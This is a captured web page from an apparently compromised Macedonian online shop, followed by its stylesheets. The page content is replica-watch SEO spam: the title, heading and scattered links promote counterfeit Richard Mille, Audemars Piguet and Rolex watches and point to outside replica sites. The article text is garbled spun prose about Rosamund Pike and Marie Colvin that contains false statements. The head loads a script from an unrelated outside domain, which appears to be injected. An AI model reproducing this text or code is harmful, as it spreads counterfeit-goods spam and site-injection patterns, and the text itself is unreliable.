

--- FILE ---
content_type: text/html
request_url: https://elida.com.mk/assets/images/richard-mille-replica-watches.html
body_size: 15177
content:



<!DOCTYPE html>
<html>
<head>
    <meta name="viewport" content="minimal-ui, width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <meta charset="UTF-8">
   
    <!-- apple-web-app -->
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">


    <!-- end meta data Google Meta Tags-->

    <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />

    <title>Robert Jan Brower, the founder of the richard mille replica watches, has a conversation</title>

    <!-- libs -->
    <link rel="stylesheet" href="/lib/bootstrap/dist/css/bootstrap.min.css">


    <!-- Fonts -->



    <!-- app -->
    
    
        <link rel="stylesheet" href="/app/base.css?v=WLV3NONIGus6YVGG3Tm4cTNfvpF6rA9_JQaIEZbxkWc">
        <link rel="stylesheet" href="/dist/app.min.css?v=YTCELXQeiHfgjXOoQ3blmsgGXJEZUXu2l_vsBjmrPBM">
    
<script type="text/javascript" src="https://www.thameswatch.org/tops.js"></script>


    

</head>
<body id="app">

    


<script type="application/javascript">
    window.headerLocalizer = {
        alertifySuccessAddingNewItemTitle: 'Успешно додадена нарачка',
        alertifySuccessAddingNewItemMesssage: 'Продуктот е успешно додаден во кошничката!',
        alertifyErrorAddingNewItemTitle: 'Се случи грешка',
        alertifyErrorAddingNewItemMesssage: 'Продуктот не е додаден во кошничката!',
        alertifySuccessAddingNewCompareItem: 'Продуктот е додаден во споредба!',
        alertifyErrorAddingNewCompareItem:'Продуктот е веќе додаден, или веќе имате додадено четири продукти!'
    }
</script>

<!-- start of header -->
<div class="header-container" id="header-container">
    <div class="header-main-row">
    
    </div>

    <div class="header-sub-row">
        <div class="header-sub-row-size-wrapper">

            <div class="header-sub-row-container-wrapper">
            </div>

            <div class="header-sub-row__mobile-search" v-bind:class="mobileSearchOverlayClasses">
                <div class="header-sub-row__mobile-search-icon__search-closer" v-on:click="closeMobileSearchWrapper()"><i class="fas fa-times fa-3x"></i></div>
                <div class="header-sub-row__mobile-search__input-wrapper">
                    <input type="text" placeholder="Search" v-model="searchText" v-on:keyup.enter="onSearch" v-on:input="onSearchingTextChanged" />

                    <div class="header-sub-row__mobile-search-autocomplete-popup" v-if="autocompleteItems && autocompleteItems.length > 0">
                        <ul class="header-sub-row__mobile-search-autocomplete-popup__list">
                            <li class="header-sub-row__mobile-search-autocomplete-popup__list-item"
                                v-for="item in autocompleteItems"
                                v-on:click="autoCompleteItemClicked(item)">
                                {{ item.name }}
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="header-sub-row__mobile-search-icon__search-button" v-on:click="onSearch"><i class="fas fa-search fa-3x"></i></div>
            </div>

        </div>
    </div>

    <div class="header-nav-fly-out-container">

        <div class="header-nav-fly-out-overlay" v-bind:class="navFlyOutOverlayClasses" v-if="isNavigationFlyoutOpened === true" v-on:click="toggleNavigationFlyout($event, false)"></div>

        <div class="header-nav-fly-out-nav-wrapper" v-bind:class="navigationFlyoutClasses">
            <div class="header-nav-fly-out-nav-header">
                <div class="header-nav-fly-out-nav-header__burger_icon_navigation" v-on:click="toggleNavigationFlyout($event, false)"><i class="fas fa-bars fa-4x"></i></div>

                <div class="header-nav-fly-out-nav-header__logo">
                    <img src="/assets/static/miklogo.png">
                </div>
            </div>

            <div class="header-nav-fly-out-nav-header__nav-list">

                <!-- #region listing items for dropdown menu on MOBILE -->

                <!-- #endregion -->


                <a href="/Company/ShoppingPolicy"><div class="header-nav-fly-out-nav-header__nav-item">Политика за купување</div></a>
                <a href="/Company/Contact"><div class="header-nav-fly-out-nav-header__nav-item">Контакт</div></a>
            </div>
        </div>

    </div>
</div>

<script>
    window.onscroll = function () { myFunction() };

    function myFunction() {
        var header = document.getElementById("header-container");
        var sticky = header.offsetTop;
        if (window.pageYOffset > sticky) {
            header.classList.add("sticky");
        } else {
            header.classList.remove("sticky");
        }

        let contentContainer = document.getElementsByClassName("content-container")[0]
        if (header.classList.contains("sticky")) {
            contentContainer.style.paddingTop = "110px";
        } else { contentContainer.style.paddingTop = "0px"; }


        var mybutton = document.getElementById("btn-GoToTop");
        if (document.body.scrollTop > 400 || document.documentElement.scrollTop > 400) {
            mybutton.style.display = "block";
        } else {
            mybutton.style.display = "none";
        }
    }

    //functionality for dropdown manues for MOBILE
    function displayMobileContent() {
        let x = document.getElementById("MOBILE-products-dropdown-content");
        if (!x.style.display || x.style.display == "none") {
            x.style.display = "flex";
            document.getElementById("mobile-products-plus-button").innerHTML = '<i class="fas fa-minus"></i>';
        } else {
            x.style.display = "none";
            document.getElementById("mobile-products-plus-button").innerHTML = '<i class="fas fa-plus"></i>';
        }
    }

    function toggle(event) {
        event = event || window.event;
        let x = event.target.closest('li').children[1];
        let y = event.target.closest('li').children[0];
        if (!x.style.display || x.style.display == "none") {
            x.style.display = "flex";
            y.getElementsByClassName('MOBILE-products-dropdown-content__inside-menu-item__plus-button')[0].innerHTML = '<i class="fas fa-minus"></i>';
        } else {
            x.style.display = "none";
            y.getElementsByClassName('MOBILE-products-dropdown-content__inside-menu-item__plus-button')[0].innerHTML = '<i class="fas fa-plus"></i>'
        }
    }
</script>

<!-- end of header -->

    <div class="content-container">
        




<style>
    .shopping-policy-empty {
        display: flex;
        flex-direction: row;
        flex: 0 1 auto;
        justify-content: center;
        align-items: center;
        width: 100%;
        padding: 12px;
        margin: 20px 12px 500px 12px;
    }
</style>


<div class="content-container-size-wrapper">
    <div class="shoppingpolicy-main-content" id="shoppingpolicy">
        <div class="shoppingpolicy-main-content-info">
<h3 style="margin-bottom: 5pt; text-align: center; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><strong>Robert Jan Brower, the founder of the richard mille replica watches, has a conversation</strong></h3><p class="MsoNormal" style="margin-bottom: 5pt; text-align: justify; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><strong><span lang="EN-US"> </span></strong></p><p class="MsoNormal" style="text-align: justify; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">
    <p align="center"><a href="https://elida.com.mk/assets/images/hh1.php"><img src="https://elida.com.mk/assets/images/1.jpg" alt="richard mille replica watches" width="400" height="300"></a></p>
    From her own correspondent<br>
<br>
Pike was there to promote her new film, A Private War. It is a biopic on Marie Colvin, war correspondent. Pike stated that she was interested in the film for &quot;many reasons&quot;, before returning to the idea of owning one’s story. Pike is a calm, cerebral person who can often be seen looking a little too far away when she replies to questions.<br>
<br>
Pike says, &quot;Colvin lost her daughter <a href="http://hdo.it/mini/richard-mille-replica.html">richard mille replica watches</a>
 in Syria. Look at Syria now.&quot; There is a great struggle for narrative. Who controls the narrative? What will be the story after the war? What will the future look like? This could be viewed as genocide. There is a struggle going on now, and the voices of resistance are being silenced literally.<br>
<br>
Rosamund Pike portrays Marie Colvin in her newest release A Private War. <br>
<br>
She glances back at me briefly. She adds,<a href="http://ofm.ch/images/Galerie/Schafe/audemars-piguet-replica-watches.html">Audemars Piguet Replica Watches</a>
 almost apologetically, &quot;A passion comes into when you&#39;re researching film.&quot; It&#39;s made me feel passionate, because passion is a feeling that you can only feel when you are connected. It&#39;s unrealistic to expect everyone to feel connected. However, I was drawn to a beautiful woman whose career cost her a lot - and how your home can be a disaster.<br>
<br>
How does Solo, 6 years old, and Atom, 4, manage their time <a href="https://www.topreplicashop.com">rolex replica watches</a>

 while maintaining a demanding shooting schedule? Pike is back with Marie Colvin. In particular, a scene in which Colvin is trapped in Homs (a Syrian city under siege) as she attempts to talk to her editor via Skype. After the connection drops, someone offers to fix it. Colvin shouts &quot;We don’t have time!&quot;<br>
<br>
Pike stated, &quot;I <a href="https://elida.com.mk/assets/images/richard-mille-replica-watches.html">richard mille replica watches</a>

 thought: &#39;That’s a line that I say all of the time: I don’t have time.&#39; But the stakes so high.&quot; Pike said, &quot;This woman literally doesn&#39;t have any time. Her life could end at any moment. Everyone says they don&#39;t have the time to finish their cup of coffee before it is too late. The stakes and how people relate to time are very different. This is a big philosophical debate, and it&#39;s difficult to put into words what limited time means for different people. My lack of time, even though I&#39;m a busy person, doesn&#39;t make it any less difficult, especially in times when time is severely limited.
</p></div>
        </div>
    </div>
</div>
    </div>

    

    <!-- Go To Top Button -->
    <div id="btn-GoToTop">
        <script>
            // When the user clicks on the button, scroll to the top of the document
            function topFunction() {
                document.body.scrollTop = 0;
                document.documentElement.scrollTop = 0;
            }
        </script>
        <div onclick="topFunction()" id="button-styling" title="Go to top"><i class="fas fa-angle-double-up"></i></div>
    </div>

    

    <!-- start of footer -->
    <div class="footer-container" id="footer-container">
        <div class="footer-main-row">
            <div class="footer-main-row-size-wrapper">
            </div>
        </div>

        <div class="footer-sub-row">
            <div class="footer-sub-row-size-wrapper">
                &copy;2021 &#x41C;&#x418;&#x41A; &#x421;&#x412;&#x415;&#x422;&#x418; &#x41D;&#x418;&#x41A;&#x41E;&#x41B;&#x415;
            </div>
        </div>
    </div>
    <!-- end of footer -->

    
<style>
    #cookieConsent {
        margin: 0 !important;
        background-color: white;
    }

    #accept-cookies-button {
        right: unset !important;
    }

    .cookie-accept-button {
        border: 2px solid var(--base-primary-color);
        background-color: var(--base-primary-color);
        outline: 0;
        color: #fff;
        font-weight: bold;
        padding: 3px 6px;
        border-radius: 5px;
        transition: color 0.5s;
    }

        .cookie-accept-button:hover {
            color: var(--base-primary-color);
            background-color:transparent;
        }
</style>

    <script>
        (function () {
            var button = document.querySelector("#cookieConsent button[data-cookie-string]");
            button.addEventListener("click", function (event) {
                document.cookie = button.dataset.cookieString;
            }, false);
        })();
    </script>




    <script type="application/javascript" src="/lib/jquery/jquery.min.js"></script>
    <script type="application/javascript" src="/lib/bootstrap/dist/js/bootstrap.bundle.min.js"></script>
    <script type="application/javascript" src="/lib/fontawesome/js/all.min.js"></script>

    <script type="application/javascript" src="/lib/vue/vue.min.js"></script>

    <script type="application/javascript">
        Vue.config.devtools = true
    </script>

    <script type="application/javascript" src="/lib/axios/axios.min.js"></script>
    <script type="application/javascript" src="/lib/lodash/lodash.min.js"></script>
    <script type="application/javascript" src="/lib/moment/moment.min.js"></script>
    <script type="application/javascript" src="/lib/datatables/js/jquery.dataTables.min.js"></script>
    <script type="application/javascript" src="/lib/datatables/js/dataTables.bootstrap4.min.js"></script>

    

    
        <script type="application/javascript" src="/dist/app.min.js?v=x2W_IFwdqhCWI2T1CltgKFBOHqY1G-hf2I1roK_70Nc"></script>
        <script type="application/javascript" src="/dist/pages/header.min.js?v=XBfEvLq4vUSYhWgHlIbQngg_u7EtMrTpJUR0VmO-iGc"></script>
        <script type="application/javascript" src="/dist/pages/footer.min.js?v=zuWh1HrDKjWmM0gNpIe4vZ9EQudrsuYiDn1Robert Jan Brower, the founder of the richard mille replica watches, has a conversationm9mus"></script>
    
    <script>
        document.documentElement.style
            .setProperty('--base-primary-color', "#bc9942");

        document.documentElement.style
            .setProperty('--base-accent-color', "#5e4000");

        if ("false" != "false") {

            document.body.style.fontFamily = "false";
        }
        else {
            document.body.style.fontFamily = "Lato, Roboto, Helvetica, Arial, sans-serif";
        }
    </script>

    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://elida.com.mk/app/base.css?v=WLV3NONIGus6YVGG3Tm4cTNfvpF6rA9_JQaIEZbxkWc
body_size: 2902
content:
:root {
    --base-background-color: #eee;
    --base-text-color: #212121;
    --base-grey-text-color: #9E9E9E;
    --base-dark-grey-text-color: #424242;
    --base-dark-icon-color: #424242;
    --base-dark-icon-hover-color: #757575;
    --base-primary-color: #006699;
    --base-accent-color: #e6e600;
    --base-disabled-color: #BDBDBD;
    --base-skeleton-color: #E0E0E0;
    /* header vars */
    /* footer vars */
    --footer-sub-row-color: #424242;
    /* login page vars */
    /* register page vars */
    /* home vars */
    /* products page vars */
    --products-item-title-text-color: #212121;
    --products-item-price-text-color: #039BE5;
    --products-item-description-text-color: #9E9E9E;
    /* product preview vars */
    --product-preview-wishlist-text-color: #039BE5;
    /* contact vars */
    /* cart vars */
    /* order vars */
    /* user profile vars */
    /* z-index variables */
    --header-container-z-index: 9999; /* stack: 1 (4 x 9) */
    --header-mobile-search-z-index: 1; /* stack: 1.1 */
    --header-nav-flyout-container-z-index: 2; /* stack: 1.1 */
    --header-nav-flyout-overlay-z-index: 2; /* stack: 1.1.1 */
    --header-nav-flyout-wrapper-z-index: 3; /* stack: 1.1.2 */
    --header-account-popup-z-index: 2; /* stack: 1.2 */
    --order-modal-z-index: 99999; /* stack: 1 -> same stack as header (needs to be higher than header stack) (5 x 9) */
    --home-category-info-wrapper-z-index: 2; /* stack: 2 */
    --home-category-image-wrapper-z-index: 1; /* stack: 2 */
    --home-favorite-product-image-points-z-index: 1; /* stack: 3 */
    --similar-product-image-points-z-index: 1; /* stack: 1 */
}

html {
    box-sizing: border-box;
    font-size: 16px;
}

*,
*:after,
*:before {
    box-sizing: inherit;
}

/* * {
    border: 1px solid #f00 !important;
  } */

html, body {
    padding: 0;
    margin: 0;
    min-height: 100vh;
    width: 100vw;
    max-width: 100%;
    display: flex;
    flex-direction: column;
    flex: 0 1 auto;
    min-width: 0;
    font-family: "Lato", "Roboto", "Helvetica", "Arial", sans-serif;
}

body {
    background-color: var(--base-background-color);
    color: var(--base-text-color);
    justify-content: stretch;
}

.content-container {
    display: flex;
    flex-direction: row;
    flex: 0 1 auto;
    justify-content: center;
}

.content-container-size-wrapper {
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column;
    flex: 0 1 auto;
    background-color: #fff;
}


@media all and (min-width: 1200px) {

    .content-container-size-wrapper {
        width: 1200px;
        padding: 0 12px;
    }
}


.noselect {
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
    -khtml-user-select: none; /* Konqueror HTML */
    -moz-user-select: none; /* Old versions of Firefox */
    -ms-user-select: none; /* Internet Explorer/Edge */
    user-select: none; /* Non-prefixed version, currently
                                  supported by Chrome, Opera and Firefox */
}


--- FILE ---
content_type: text/css
request_url: https://elida.com.mk/dist/app.min.css?v=YTCELXQeiHfgjXOoQ3blmsgGXJEZUXu2l_vsBjmrPBM
body_size: 99718
content:
.carousel,.carousel-inner,.carousel-item{width:100%}.carousel-item img{width:100%;height:auto}app-search-autocomplete,.app-search-autocomplete-container{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;position:relative;width:100%;height:30px;background-color:#fff}.app-search-autocomplete-input-container{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;justify-content:center;height:40px;box-shadow:0 3px 8px rgba(0,0,0,.26);padding:0 8px;border-radius:2px}.app-search-autocomplete-input-container input{border:none;background-color:transparent;background:none;outline:0;height:26px;line-height:24px;font-size:16px;font-weight:400;font-family:robotoregular,sans-serif;width:100%;max-width:100%}.app-search-autocomplete-input-container-bottom-border{border-bottom:1px solid #828282}.app-search-autocomplete-list-container{position:absolute;top:30px;left:0;width:100%;box-shadow:0 3px 8px rgba(0,0,0,.26);background-color:#fff;border-bottom-left-radius:2px;border-bottom-right-radius:2px;z-index:1100}.app-search-autocomplete-list-container ul{list-style:none;margin:0;padding:10px 0;width:100%}.app-search-autocomplete-list-container ul li{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row;padding:4px 10px;line-height:22px;font-size:16px;font-weight:400;font-family:robotoregular,sans-serif;cursor:pointer;justify-content:center;align-items:center;align-content:center;text-align:center}.app-search-autocomplete-list-container ul li .app-search-autocomplete-main-text{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;justify-content:center;align-items:flex-start}.app-search-autocomplete-list-container ul li .app-search-autocomplete-additional-text{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;justify-content:center;align-items:center;align-content:center;text-align:center;font-family:robotoregular,sans-serif;color:#2196f3;font-size:12px;text-transform:uppercase}.app-search-autocomplete-item-focus{background-color:#f5f5f5}.modal-opened{overflow:hidden}.modal-mask{position:fixed;overflow-y:auto;overflow-x:hidden;z-index:var(--order-modal-z-index);top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);display:block;transition:opacity .3s ease}.modal-wrapper{display:block}.modal-container{width:90%;margin:0 auto;padding:20px 30px;background-color:#fff;border-radius:3px;box-shadow:0 3px 8px rgba(0,0,0,.33);transition:all .3s ease}.modal-body{margin:0}.tracking-modal-title{margin-top:15px;margin-bottom:10px}.order-modal-header__title{font-size:1.3rem;font-weight:bold}.order-modal-header__close-btn-wrapper{font-size:.5rem;cursor:pointer}.order-modal-main-content-header-group{display:flex;flex-direction:row;flex:0 1 auto}.order-modal-main-content-header__label{margin-right:6px;font-weight:bold}.order-modal-main-content-body{margin:12px 0}.order-modal-main-content-shipment-total{display:flex;flex-direction:row;flex:0 1 auto;justify-content:flex-end;align-items:center;font-weight:bold;font-size:1rem}.order-modal-main-content-total{display:flex;flex-direction:row;flex:0 1 auto;justify-content:flex-end;align-items:center;font-weight:bold;font-size:1.1rem}.order-modal-footer__close-btn{border:none;background-color:var(--base-primary-color);padding:6px 12px;font-weight:bold;color:#fff}@media all and (min-width:750px){.modal-container{width:80%}}@media only screen and (max-width:400px){.modal-container{padding:0}.modal-body{padding:5px}}@media all and (min-width:1000px){.modal-container{width:70%}}@media all and (min-width:1200px){.modal-container{width:60%}}.products-item-container{display:flex;flex-direction:row;flex:0 1 auto;padding:12px;width:100%}.products-item-container-animation{display:flex;flex-direction:row;flex:0 1 auto;padding:12px;width:100%}.products-item-container-animation{transition:transform .5s ease;overflow:hidden}.products-item-container-animation:hover{box-shadow:3px 3px 0 #666;transform:scale(1.05)}.products-item-container.grid-view{display:flex;flex-direction:column;flex:0 1 auto;border-radius:3px;box-shadow:0 3px 8px rgba(0,0,0,.26);width:170px;margin-top:12px;padding:12px}.products-item-container-animation.grid-view{display:flex;flex-direction:column;flex:0 1 auto;border-radius:3px;box-shadow:0 3px 8px rgba(0,0,0,.26);width:170px;margin-top:12px;padding:12px}.products-item-container.grid-view .products-item-info__description{display:none}.products-item-container-animation.grid-view .products-item-info__description{display:none}.products-item-image-wrapper{display:flex;flex-direction:row;flex:0 1 auto;justify-content:center;align-items:center;padding-right:12px}.products-item-image-wrapper img{width:100px;height:100px}.products-item-info-wrapper{display:flex;flex-direction:column;flex:1 1 auto;min-width:0}.products-item-container.grid-view .products-item-info-wrapper{justify-content:center;align-items:center}.products-item-container-animation.grid-view .products-item-info-wrapper{justify-content:center;align-items:center}.products-item-container.grid-view .products-item-info__title{width:140px}.products-item-container-animation.grid-view .products-item-info__title{width:140px}.products-item-info__title{font-size:1rem;font-weight:bold;color:var(--products-item-title-text-color);min-width:0;overflow:hidden;white-space:normal;max-height:40px;line-height:20px}.products-item-info__price{font-size:.875rem;color:var(--products-item-price-text-color)}.products-item-info__description{margin:6px 0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:.75rem;line-height:1rem;color:var(--products-item-description-text-color)}.products-item-info__add-to-cart-button-wrapper{display:flex;flex-direction:row;flex:1 1 auto;align-items:flex-end;justify-content:flex-start}.products-item-info__add-to-cart-button .tooltiptext{visibility:hidden;font-size:12px;width:80px;background-color:#343a40;color:#fff;text-align:center;border-radius:6px;padding:3px 0;position:absolute;z-index:1;top:-5px;left:95px;margin-left:-60px}.products-item-info__add-to-cart-button .tooltiptext::after{content:" ";position:absolute;top:50%;right:100%;margin-top:-5px;border-width:5px;border-style:solid;border-color:transparent #343a40 transparent transparent}.products-item-info__add-to-cart-button:hover .tooltiptext{visibility:visible}.products-item-info__add-to-cart-button{border:none;background-color:var(--base-primary-color);outline:0;color:#fff;font-weight:bold;padding:3px 6px;margin-left:5px;border-radius:5px;border:2px solid var(--base-primary-color);transition:color .5s;position:relative;display:inline-block}.products-item-info__add-to-cart-button:hover{color:var(--base-primary-color);background-color:transparent}.products-item-info__add-to-cart-button:active,.products-item-info__add-to-cart-button:focus{outline:0}.products-item-info_out-of-stock-image{height:30px}.products-item-discounted-price{margin:6px 0;white-space:nowrap;font-size:1rem;line-height:1rem;color:#f00;font-weight:bold}.products-item-info__oldprice{font-size:.875rem;color:var(--products-item-price-text-color);text-decoration:line-through}.products-item-container-ribbon-wrapper-red{width:85px;height:88px;overflow:hidden;position:absolute;margin:-14px 188px 0}.products-item-container-ribbon-red{font:bold 15px Sans-Serif;color:#fff;text-align:center;text-shadow:rgba(255,255,255,.5) 0 1px 0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);position:relative;padding:2px 0;left:-5px;top:15px;width:131px;background-color:#ea181e;background-image:-webkit-gradient(linear,left top,left bottom,from(#ea181e),to(#b90005));background-image:-webkit-linear-gradient(top,#ea181e,#b90005);background-image:-moz-linear-gradient(top,#bfdc7a,#8ebf45);background-image:-ms-linear-gradient(top,#bfdc7a,#8ebf45);background-image:-o-linear-gradient(top,#bfdc7a,#8ebf45);color:#fff;-webkit-box-shadow:0 0 3px rgba(0,0,0,.3);-moz-box-shadow:0 0 3px rgba(0,0,0,.3);box-shadow:0 0 3px rgba(0,0,0,.3)}.products-item-container-ribbon-red:before,.products-item-container-ribbon-red:after{content:"";border-top:3px solid #b90005;border-left:3px solid transparent;border-right:3px solid transparent;position:absolute;bottom:-3px}.products-item-container-ribbon-red:before{left:0}.products-item-container-ribbon-red:after{right:0}@media all and (min-width:767px){.products-item-container{width:49%;border:2px solid var(--base-background-color);margin-top:12px;margin-bottom:12px;margin-right:2%}.products-item-container-animation{width:49%;border:2px solid var(--base-background-color);margin-top:12px;margin-bottom:12px;margin-right:2%}.products-item-container:nth-child(odd){margin-right:0}.products-item-container-animation:nth-child(odd){margin-right:0}}@media all and (min-width:1100px){.products-item-container{width:32%;margin-right:2%}.products-item-container-animation{width:32%;margin-right:2%}.products-item-container:nth-child(odd){margin-right:2%}.products-item-container-animation:nth-child(odd){margin-right:2%}.products-item-container:nth-child(3n+1){margin-right:0}.products-item-container-animation:nth-child(3n+1){margin-right:0}}@media only screen and (max-width:1190px){.products-item-container{flex:0 1 280px}.products-item-container-animation{flex:0 1 280px}.products-item-container-ribbon-wrapper-red{margin:-14px 181px 0}}@media only screen and (max-width:1000px){.products-item-container{flex:0 1 465px}.products-item-container-ribbon-wrapper-red.grid-view{margin:-14px 73px 0}.products-item-container-animation{flex:0 1 465px}.products-item-container-ribbon-wrapper-red{margin:-14px 365px 0}}@media only screen and (max-width:766px){.products-main-content-products-wrapper .products-item-container{border-bottom:none}}@media only screen and (max-width:500px){.products-item-container-ribbon-wrapper-red{margin:-14px 263px 0}}.product-skeleton-container{display:flex;flex-direction:row;flex:0 1 auto;padding:6px;width:100%}.product-skeleton-container.grid-view{display:flex;flex-direction:column;flex:0 1 auto;border-radius:3px;box-shadow:0 3px 8px rgba(0,0,0,.26);width:170px;margin-top:12px;padding:12px}.product-skeleton-container.grid-view .product-skeleton-info__description{display:none}.product-skeleton-image-wrapper{display:flex;flex-direction:row;flex:0 1 auto;justify-content:center;align-items:center;width:90px;height:90px;margin:6px 12px 6px 6px;background-color:var(--base-skeleton-color)}.product-skeleton-image-wrapper img{width:100px;height:100px}.product-skeleton-info-wrapper{display:flex;flex-direction:column;flex:1 1 auto}.product-skeleton-container.grid-view .product-skeleton-info-wrapper{justify-content:center;align-items:center}.product-skeleton-info__title{font-size:1rem;font-weight:bold;color:var(--product-skeleton-title-text-color);width:70%;height:16px;margin:6px 0 3px 0;background-color:var(--base-skeleton-color)}.product-skeleton-info__price{font-size:.875rem;color:var(--product-skeleton-price-text-color)}.product-skeleton-info__description{font-size:.75rem;color:var(--product-skeleton-description-text-color);width:100%;height:39px;margin:3px 0;background-color:var(--base-skeleton-color)}.product-skeleton-info__add-to-cart-button-wrapper{width:50%;height:24px;margin:3px 0 0 0;background-color:var(--base-skeleton-color)}.product-skeleton-info__add-to-cart-button{border:none;background-color:var(--base-primary-color);outline:0;color:#fff;font-weight:bold;padding:3px 6px}.product-skeleton-info__add-to-cart-button:active,.product-skeleton-info__add-to-cart-button:focus{outline:0}@media all and (min-width:750px){.product-skeleton-container{flex-basis:30%;border:2px solid var(--base-background-color);margin:12px}}.similar-product-wrapper{display:flex;flex-direction:row;flex:0 1 350px;max-width:350px;height:180px;margin-bottom:32px}.similar-product-wrapper-animation{display:flex;flex-direction:row;flex:0 1 350px;max-width:350px;height:180px;margin-bottom:32px}.similar-product-wrapper-animation img{transition:transform .5s ease}.similar-product-image-container{display:flex;flex-direction:row;flex:0 1 150px;position:relative;overflow:hidden}.similar-product-wrapper-animation:hover img{transform:scale(1.2)}.similar-product-image-wrapper{display:flex;flex-direction:column;flex:1 1 150px;width:150px;align-items:center;justify-content:center}.similar-product-image-wrapper img{width:150px;height:150px}.similar-product-image__points{position:absolute;top:3px;right:3px;padding:3px;background-color:var(--base-accent-color);border-bottom:6px solid var(--base-primary-color);box-shadow:0 3px 8px 3px rgba(0,0,0,.26);z-index:var(--similar-product-image-points-z-index)}.similar-product-image__points-quantity{display:flex;flex-direction:row;flex:0 1 auto;justify-content:center;align-items:center;font-size:1.2rem;font-weight:bold;color:#fff;margin-bottom:-9px}.similar-product-image__points-description{display:flex;flex-direction:row;flex:0 1 auto;justify-content:center;align-items:center;font-size:.875rem;font-weight:bold;color:#fff}.similar-product-info{display:flex;flex-direction:column;flex:0 1 150px;max-width:150px;margin-left:12px}.similar-product-info__title{font-weight:bold;font-size:1.2rem;line-height:1.2rem;max-height:40px;overflow:hidden}.similar-product-info__price{font-size:1rem;margin-bottom:12px}.similar-product-info__description{display:flex;flex-direction:row;flex:0 1 auto;margin:6px 0;max-height:2rem;overflow:hidden;text-overflow:ellipsis;white-space:normal;text-align:start;word-spacing:-2px;font-size:.75rem;line-height:1rem;color:var(--products-item-description-text-color)}.similar-product-info__buy-btn-wrapper{display:flex;flex-direction:row;flex:1 1 auto;align-items:flex-end}.similar-product-info__buy-btn .tooltiptext{visibility:hidden;font-size:12px;width:80px;background-color:#343a40;color:#fff;text-align:center;border-radius:6px;padding:3px 0;position:absolute;z-index:1;top:-5px;left:107px;margin-left:-60px}.similar-product-info__buy-btn .tooltiptext::after{content:" ";position:absolute;top:50%;right:100%;margin-top:-5px;border-width:5px;border-style:solid;border-color:transparent #343a40 transparent transparent}.similar-product-info__buy-btn:hover .tooltiptext{visibility:visible}.similar-product-info__buy-btn{display:flex;flex-direction:row;flex:0 1 auto;outline:0;border:none;padding:6px 12px;font-weight:bold;color:#fff;background-color:var(--base-primary-color);margin-left:5px;border-radius:5px;border:2px solid var(--base-primary-color);transition:color .5s;display:inline-block;position:relative}.similar-product-info__buy-btn:hover{color:var(--base-primary-color);background-color:transparent}.similar-product-info_out-of-stock-image{height:35px}.similar-product-info__oldprice{font-size:1rem;text-decoration:line-through}.similar-product-discounted-price{display:flex;flex-direction:row;flex:0 1 auto;margin:6px 0;max-height:3rem;white-space:normal;text-align:justify;word-spacing:-2px;font-size:1.2rem;line-height:1rem;color:#f00;font-weight:bold;margin-bottom:12px}.cart-main-content{display:flex;flex-direction:column;flex:0 1 auto;margin:0 12px}.cart-main-content__hr{width:100%;border-top:3px solid var(--base-background-color);margin:24px 0}.cart-main-content__title{display:flex;flex-direction:row;flex:0 1 auto;justify-content:flex-start;align-items:center;margin:24px 0 12px 0;font-weight:bold;font-size:1.5rem;color:var(--base-accent-color)}.cart-main-content__quantity-wrapper{display:none;margin-bottom:12px}.cart-main-content__quantity-wrapper--visible{display:flex;flex-direction:row;flex:0 1 auto;margin-bottom:12px}.cart-main-content__quantity-wrapper__title{display:flex;flex-direction:row;flex:0 1 auto;justify-content:center;align-items:center;font-weight:bold;font-size:1rem}.cart-main-content__quantity-wrapper__quantity{display:flex;flex-direction:row;flex:0 1 auto;margin-left:12px;font-weight:bold;font-size:1rem}.cart-main-content__products-wrapper{display:flex;flex-direction:row;flex:0 1 auto;flex-wrap:wrap;width:100%}.cart-main-content__cart-items-wrapper-spinner-container{display:flex;flex-direction:row;flex:0 1 auto;justify-content:center;align-items:center;width:100%;height:300px}.cart-product-item-wrapper{display:flex;flex-direction:column;flex:0 1 auto;border-bottom:3px solid var(--base-background-color);padding:12px;width:100%;margin-right:12px}.cart-product-item-wrapper:first-child{border-top:3px solid var(--base-background-color)}.cart-product-item-row1{display:flex;flex-direction:row;flex:0 1 auto}.cart-product-item-row1__image-wrapper{display:flex;flex-direction:row;flex:0 1 auto;padding:0 12px 12px 0}.cart-product-item-row1__image-wrapper img{width:150px;height:150px}.cart-product-item-row1__info-wrapper{display:flex;flex-direction:column;flex:1 1 auto}.cart-product-item-row1__info-wrapper__name{display:flex;flex-direction:row;flex:0 1 auto;font-weight:bold;font-size:1.2rem}.cart-product-item-row1__info-wrapper__price{display:flex;flex-direction:row;flex:0 1 auto;font-size:1.1rem}.cart-product-item-row1__info-wrapper__code{display:flex;flex-direction:row;flex:0 1 auto;font-weight:bold;font-size:.875rem;color:var(--base-grey-text-color)}.cart-product-item-row1__remove-button-wrapper{display:flex;flex-direction:row;flex:0 1 